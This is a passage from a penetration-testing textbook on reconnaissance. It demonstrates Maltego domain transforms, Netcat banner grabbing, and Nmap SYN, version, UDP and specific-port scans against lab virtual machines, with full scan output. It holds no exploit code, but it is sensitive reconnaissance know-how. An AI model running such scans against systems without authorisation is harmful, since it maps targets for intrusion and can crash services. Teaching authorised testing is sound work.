<span id="page-165-0"></span>

Once the domain is set, you can run transforms (Maltego-speak for queries) on it, instructing Maltego to search for interesting information. Let's start with a couple of simple transforms, which you can view by right-clicking the domain icon and choosing **Run Transform**, as shown in [Figure](#page-166-0) 5-4.

In the figure, we can see all the transforms available for a domain entity. As you work with different entities, different transform options will be available. Let's find the MX records for the *bulbsecurity.com* domain and, thus, where the mail servers are. Under **All Transforms**, choose the **To DNS Name – MX (mail server)** transform.

As expected from our previous research, Maltego returns Google Mail servers, indicating that *bulbsecurity.com* uses Google Apps for email. We can run the simple **To Website [Quick lookup]** transform to get the website address of *bulbsecurity.com*. See [Figure](#page-166-1) 5-5 for the results from both this and the previous transform.

<span id="page-166-0"></span>

<span id="page-166-1"></span>

Maltego correctly finds *[www.bulbsecurity.com](http://www.bulbsecurity.com)*. Attacking the Google Mail servers will likely be out of the scope of any pentest, but more infor-mation on the *[www.bulbsecurity.com](http://www.bulbsecurity.com)* website would certainly be useful. We can run transforms on any entity on the graph, so select the website *[www.bulbsecurity.com](http://www.bulbsecurity.com)* to gather data on it. For instance, we can run the transform **ToServerTechnologiesWebsite** to see what software *[www.bulbsecurity.com](http://www.bulbsecurity.com)* is running, as shown in [Figure](#page-167-0) 5-6.

<span id="page-167-0"></span>

Maltego finds that *[www.bulbsecurity.com](http://www.bulbsecurity.com)* is an Apache web server with PHP, Flash, and so on, along with a WordPress install. WordPress, a commonly used blogging platform, has a long history of security issues (like a lot of software). We'll look at exploiting website vulnerabilities in [Chapter](#page-391-0) 14. (Let's hope I am keeping my WordPress blog up to date, or else I might wake up to find my site defaced one day. How embarrassing!)

You can find additional information and tutorials about Maltego at *<http://www.paterva.com/>*. Spend some time using Maltego transforms to find interesting information about your organization. In skilled hands, Maltego can turn hours of reconnaissance work into minutes with the same quality results.

# **Port Scanning**

When you start a pentest, the potential scope is practically limitless. The client could be running any number of programs with security issues: They could have misconfiguration issues in their infrastructure that could lead to compromise; weak or default passwords could give up the keys to the kingdom on otherwise secure systems; and so on. Pentests often narrow your scope to a particular IP range and nothing more, and you won't help your client by developing a working exploit for the latest and greatest server-side vulnerability if they don't use the vulnerable software. We need to find out which systems are active and which software we can talk to.

### **Manual Port Scanning**

For example, in the previous chapter we saw that exploiting the MS08-067 vulnerability can be an easy win for attackers and pentesters alike. To use this exploit, we need to find a Windows 2000, XP, or 2003 box with an SMB server that is missing the MS08-067 Microsoft patch available on the network. We can get a good idea about the network-based attack surface by mapping the network range and querying systems for listening ports.

We can do this manually by connecting to ports with a tool such as telnet or Netcat and recording the results. Let's use Netcat to connect to the Windows XP machine on port 25, the default port for the Simple Mail Transfer Protocol (SMTP).

```
root@kali:~# nc -vv 192.168.20.10 25
nc: 192.168.20.10 (192.168.20.10) 25 [smtp]❶ open
nc: using stream socket
nc: using buffer size 8192
nc: read 66 bytes from remote
220 bookxp SMTP Server SLmail 5.5.0.4433 Ready
ESMTP spoken here
nc: wrote 66 bytes to local
```
As it turns out, the Windows XP box is running an SMTP server on port 25 ❶. After we connected, the SMTP server announced itself as SLMail -version 5.5.0.4433.

Now, keep in mind that admins can change banners like this to say anything, even sending attackers and pentesters on a wild goose chase, studying

vulnerabilities for a product that is not deployed. In most cases, however, versions in software banners will be fairly accurate, and just connecting to the port and viewing the banner provides a starting point for our pentesting research. Searching the Web for information about SLMail version 5.5.0.4433 may yield some interesting results.

On the other hand, connecting to every possible TCP and UDP port on just one machine and noting the results can be time consuming. Luckily, computers are excellent at repetitive tasks like this, and we can use port-scanning tools such as Nmap to find listening ports for us.

#### **NOTE**

Everything we have done so far in this chapter is completely legal. But once we start actively querying systems, we are moving into murky legal territory. Attempting to break into computers without permission is, of course, illegal in many countries. Though stealthy scan traffic may go unnoticed, you should practice the skills we study in the rest of this chapter (and the rest of this book) only on your target virtual machines or other systems you own or have written permission to test (known in the trade as a get-out-of-jail-free card).

### **Port Scanning with Nmap**

Nmap is an industry standard for port scanning. Entire books have been written just about using Nmap, and the manual page may seem a bit daunting. We will cover the basics of port scanning here and come back to the tool in later chapters.

Firewalls with intrusion-detection and prevention systems have made great strides in detecting and blocking scan traffic, so you might run an Nmap scan and receive no results at all. Though you could be hired to perform an external pentest against a network range with no live hosts, it's more likely that you're being blocked by a firewall. On the other hand, your Nmap results might instead say that every host is alive, and will be listening on every port if your scan is detected.

### **A SYN Scan**

Let's start by running a SYN scan against our target machines. A *SYN scan* is a TCP scan that does not finish the TCP handshake. A TCP connection starts with a three-way handshake: SYN ▸ SYN-ACK ▸ ACK, as shown in [Figure](#page-170-0) 5-7.

<span id="page-170-0"></span>

In a SYN scan, Nmap sends the SYN and waits for the SYN-ACK if the port is open but never sends the ACK to complete the connection. If the SYN packet receives no SYN-ACK response, the port is not available; either it's closed or the connection is being filtered. This way, Nmap finds out if a port is open without ever fully connecting to the target machine. The syntax for a SYN scan is the -sS flag.

Next, as you can see in [Example](#page-171-0) 5-6, we specify the IP address(s) or range to scan. Finally, we use the -o option to output our Nmap results to a file. The -oA option tells Nmap to log our results in all formats: *.nmap*, *.gnmap* (greppable Nmap), and XML. Nmap format, like the output that Nmap prints to the screen in [Example](#page-171-0) 5-6, is nicely formatted and easy to read. Greppable Nmap (as the name implies) is formatted to be used with the grep utility to search for specific information. XML format is a standard used to import Nmap results into other tools. [Example](#page-171-0) 5-6 shows the results of the SYN scan.

**NOTE**

It is always a good idea to take good notes of everything we do on our pentest. Tools such as Dradis are designed specifically to track pentest data, but as long as you have notes of everything you did when you get to the reporting phase, you will be okay. I personally am more of a pen-and-paper user, or at best, a creating-a-long-Word-document-with-all-of-myresults type. The methods used for tracking results vary from pentester to pentester. Outputting your Nmap results to files is a good way to make sure you have a record of your scan. Also, you can use the Linux command script to record everything printed to your terminal—another good way to keep track of everything you have done.

#### <span id="page-171-0"></span>*Example 5-6. Running an Nmap SYN scan*

root@kali:~# **nmap -sS 192.168.20.10-12 -oA booknmap** Starting Nmap 6.40 ( http://nmap.org ) at 2015-12-18 07:28 EST Nmap scan report for 192.168.20.10 Host is up (0.00056s latency). Not shown: 991 closed ports PORT STATE SERVICE 21/tcp open ftp  $\bullet$ 25/tcp open smtp  $\Theta$ 80/tcp open http ❸ 106/tcp open pop3pw ❺ 110/tcp open pop3 ❺ 135/tcp open msrpc 139/tcp open netbios-ssn ❹ 443/tcp open https ❸ 445/tcp open microsoft-ds ❹ 1025/tcp open NFS-or-IIS 3306/tcp open mysql ❻ 5000/tcp open upnp MAC Address: 00:0C:29:A5:C1:24 (VMware) Nmap scan report for 192.168.20.11 Host is up (0.00031s latency). Not shown: 993 closed ports PORT STATE SERVICE 21/tcp open ftp  $\Theta$ 22/tcp open ssh 80/tcp open http ❸ 111/tcp open rpcbind 139/tcp open netbios-ssn ❹ 445/tcp open microsoft-ds ❹ 2049/tcp open nfs MAC Address: 00:0C:29:FD:0E:40 (VMware) Nmap scan report for 192.168.20.12 Host is up (0.0014s latency). Not shown: 999 filtered ports PORT STATE SERVICE 80/tcp open http  $\bullet$ 135/tcp open msrpc MAC Address: 00:0C:29:62:D5:C8 (VMware) Nmap done: 3 IP addresses (3 hosts up) scanned in 1070.40 seconds As you can see, Nmap returns a handful of ports on the Windows XP and Linux boxes. We will see as we move through the next few chapters that nearly all of these ports contain vulnerabilities. Hopefully, that won't be the case on your pentests, but in an attempt to introduce you to many types of vulnerabilities you will encounter in the field, our pentesting lab has been condensed into these three machines.

That said, just because a port is open does not mean that vulnerabilities are present. Rather it leaves us with the possibility that vulnerable software might be running on these ports. Our Windows 7 machine is listening only on port 80  $\bullet$ , the traditional port for HTTP web servers, and port 139 for remote procedure call. There may be exploitable software listening on ports that are not allowed through the Windows firewall, and there may be vulnerable software running locally on the machine, but at the moment we can't attempt to exploit anything directly over the network except the web server.

This basic Nmap scan has already helped us focus our pentesting efforts. Both the Windows XP and Linux targets are running FTP servers  $\bullet$ , web servers  $\bullet$ , and SMB servers ❹. The Windows XP machine is also running a mail server that has opened several ports  $\bullet$  and a MySQL server  $\bullet$ .

### **A Version Scan**

Our SYN scan was stealthy, but it didn't tell us much about the software that is actually running on the listening ports. Compared to the detailed version information we got by connecting to port 25 with Netcat, the SYN scan's results are a bit lackluster. We can use a full TCP scan (nmap -sT) or go a step further and use Nmap's version scan (nmap -sV) to get more data. With the version scan shown in [Example](#page-172-0) 5-7, Nmap completes the connection and then attempts to determine what software is running and, if possible, the version, using techniques such as banner grabbing.

<span id="page-172-0"></span>*Example 5-7. Running an Nmap version scan*

```
root@kali:~# nmap -sV 192.168.20.10-12 -oA bookversionnmap
Starting Nmap 6.40 ( http://nmap.org ) at 2015-12-18 08:29 EST
Nmap scan report for 192.168.20.10
Host is up (0.00046s latency).
Not shown: 991 closed ports
PORT STATE SERVICE VERSION
```
21/tcp open ftp FileZilla ftpd 0.9.32 beta 25/tcp open smtp SLmail smtpd 5.5.0.4433 79/tcp open finger SLMail fingerd 80/tcp open http Apache httpd 2.2.12 ((Win32) DAV/2 mod\_ssl/2.2.12 OpenSSL/0.9.8k mod\_autoindex\_color PHP/5.3.0 mod\_perl/2.0.4 Perl/v5.10.0) 106/tcp open pop3pw SLMail pop3pw 110/tcp open pop3 BVRP Software SLMAIL pop3d 135/tcp open msrpc Microsoft Windows RPC 139/tcp open netbios-ssn 443/tcp open ssl/http Apache httpd 2.2.12 ((Win32) DAV/2 mod\_ssl/2.2.12 OpenSSL/0.9.8k mod\_autoindex\_color PHP/5.3.0 mod\_perl/2.0.4 Perl/v5.10.0) 445/tcp open microsoft-ds Microsoft Windows XP microsoft-ds 1025/tcp open msrpc Microsoft Windows RPC 3306/tcp open mysql MySQL (unauthorized) 5000/tcp open upnp Microsoft Windows UPnP MAC Address: 00:0C:29:A5:C1:24 (Vmware) Service Info: Host: georgia.com; OS: Windows; CPE: cpe:/o:microsoft:windows Nmap scan report for 192.168.20.11 Host is up (0.00065s latency). Not shown: 993 closed ports PORT STATE SERVICE VERSION  $21/$ tcp open ftp vsftpd 2.3.4  $\bullet$ 22/tcp open ssh OpenSSH 5.1p1 Debian 3ubuntu1 (protocol 2.0) 80/tcp open http Apache httpd 2.2.9 ((Ubuntu) PHP/5.2.6-2ubuntu4.6 with Suhosin-Patch) 111/tcp open rpcbind (rpcbind V2) 2 (rpc #100000) 139/tcp open netbios-ssn Samba smbd 3.X (workgroup: WORKGROUP) 445/tcp open netbios-ssn Samba smbd 3.X (workgroup: WORKGROUP) 2049/tcp open nfs (nfs V2-4) 2-4 (rpc #100003) MAC Address: 00:0C:29:FD:0E:40 (VMware) Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:kernel Nmap scan report for 192.168.20.12 Host is up (0.0010s latency). Not shown: 999 filtered ports PORT STATE SERVICE VERSION 80/tcp open http Microsoft IIS httpd 7.5 135/tcp open msrpc Microsoft Windows RPC MAC Address: 00:0C:29:62:D5:C8 (VMware)

Service detection performed. Please report any incorrect results at

```
http://nmap.org/submit/ .
Nmap done: 3 IP addresses (3 hosts up) scanned in 20.56 seconds
```
This time we gained much more information about our Windows XP and Linux targets. For example, we knew there was an FTP server on the Linux box, but now we have reasonable assurance that the FTP server is Very Secure FTP version 2.3.4 ❶. We'll use this output to search for potential vulnerabilities in the next chapter. As for our Windows 7 system, we found out only that it's running Microsoft IIS 7.5, a fairly up-to-date version. It's possible to install IIS 8 on Windows 7, but it's not officially supported. The version itself would not raise any red flags to me. We will find that the application installed on this IIS server is the real issue in [Chapter](#page-391-0) 14.

#### **NOTE**

Keep in mind that Nmap may report the wrong version in some cases (for instance, if the software has been updated, but the welcome banner is not edited as part of the patch), but at the very least, its version scan gave us a good place to begin further research.

#### **UDP Scans**

Both Nmap's SYN and version scans are TCP scans that do not query UDP ports. Because UDP is connectionless, the scanning logic is a bit different. In a UDP scan (-sU), Nmap sends a UDP packet to a port. Depending on the port, the packet sent is protocol specific. If it receives a response, the port is considered open. If the port is closed, Nmap will receive an ICMP Port Unreachable message. If Nmap receives no response whatsoever, then either the port is open and the program listening does not respond to Nmap's query, or the traffic is being filtered. Thus, Nmap is not always able to distinguish between an open UDP port and one that is filtered by a firewall. See [Example](#page-174-0) 5-8 for a UDP scan example.

<span id="page-174-0"></span>*Example 5-8. Running a UDP scan*

root@kali:~# **nmap -sU 192.168.20.10-12 -oA bookudp**

Starting Nmap 6.40 ( http://nmap.org ) at 2015-12-18 08:39 EST Stats: 0:11:43 elapsed; 0 hosts completed (3 up), 3 undergoing UDP Scan UDP Scan Timing: About 89.42% done; ETC: 08:52 (0:01:23 remaining) Nmap scan report for 192.168.20.10

Host is up (0.00027s latency). Not shown: 990 closed ports PORT STATE SERVICE 69/udp open|filtered tftp ❶ 123/udp open ntp 135/udp open msrpc 137/udp open netbios-ns 138/udp open|filtered netbios-dgm 445/udp open|filtered microsoft-ds 500/udp open|filtered isakmp 1026/udp open win-rpc 1065/udp open|filtered syscomlan 1900/udp open|filtered upnp MAC Address: 00:0C:29:A5:C1:24 (VMware) Nmap scan report for 192.168.20.11 Host is up (0.00031s latency). Not shown: 994 closed ports PORT STATE SERVICE 68/udp open|filtered dhcpc 111/udp open rpcbind 137/udp open netbios-ns 138/udp open|filtered netbios-dgm  $2049/\text{udp}$  open nfs  $\bullet$ 5353/udp open zeroconf MAC Address: 00:0C:29:FD:0E:40 (VMware) Nmap scan report for 192.168.20.12 Host is up (0.072s latency). Not shown: 999 open|filtered ports PORT STATE SERVICE 137/udp open netbios-ns

Nmap done: 3 IP addresses (3 hosts up) scanned in 1073.86 seconds

For example, on the Windows XP system, the TFTP port (UDP 69) may be open or filtered ❶. On the Linux target, Nmap was able to glean that the Network File System port is listening ❷. Because only two TCP ports responded on the Windows 7 box, it's fair to assume that a firewall is in place, in this case the built-in Windows firewall. Likewise, the Windows firewall is filtering all traffic except to one UDP port. (If the Windows firewall were not in place, our UDP scan might give us more information.)

**Scanning a Specific Port**

MAC Address: 00:0C:29:62:D5:C8 (VMware)

By default, Nmap scans only the 1,000 ports it considers the most "interesting," not the 65,535 possible TCP or UDP ports. The default Nmap scan will catch common running services, but in some cases it will miss a listening port or two. To scan specific ports, use the -p flag with Nmap. For example, to scan port 3232 on the Windows XP target, see [Example](#page-176-0) 5-9.

<span id="page-176-0"></span>*Example 5-9. Running an Nmap scan on a specific port*

```
root@Kali:~# nmap -sS -p 3232 192.168.20.10
Starting Nmap 6.40 ( http://nmap.org ) at 2015-12-18 09:03 EST
Nmap scan report for 192.168.20.10
Host is up (0.00031s latency).
PORT STATE SERVICE
3232/tcp open unknown
MAC Address: 00:0C:29:A5:C1:24 (VMware)
```
Sure enough, when we tell Nmap to scan 3232, it returns open, which shows that this port is worth checking out, in addition to the default Nmap scanned ports. However, if we try to probe the port a bit more aggressively with a version scan (see [Example](#page-176-1) 5-10), the service listening on the port crashes, as shown in [Figure](#page-177-0) 5-8.

#### **NOTE**

A good rule of thumb is to specify ports 1 through 65535 on your pentests, just to make sure there's nothing listening on those other "uninteresting" ports.

<span id="page-176-1"></span>*Example 5-10. Running a version scan against a specific port*

```
root@kali:~# nmap -p 3232 -sV 192.168.20.10
Starting Nmap 6.40 ( http://nmap.org ) at 2015-04-28 10:19 EDT
Nmap scan report for 192.168.20.10
Host is up (0.00031s latency).
PORT STATE SERVICE VERSION
3232/tcp open unknown
1 service unrecognized despite returning data❶. If you know the service/version,
please submit the following fingerprint at http://www.insecure.org/cgi-bin/servicefp-
submit.cgi : ❷
SF-Port3232-TCP:V=6.25%I=7%D=4/28%Time=517D2FFC%P=i686-pc-linux-gnu%r(GetR
SF:equest,B8,"HTTP/1\.1\x20200\x20OK\r\nServer:\x20Zervit\x200\.4\r\n❸X-Pow
SF:ered-By:\x20Carbono\r\nConnection:\x20close\r\nAccept-Ranges:\x20bytes\
SF:r\nContent-Type:\x20text/html\r\nContent-Length:\x2036\r\n\r\n<html>\r\
```

```
SF:n<br/>body>\r\nhi\r\n</body>\r\n</html>");
MAC Address: 00:0C:29:13:FA:E3 (VMware)
```
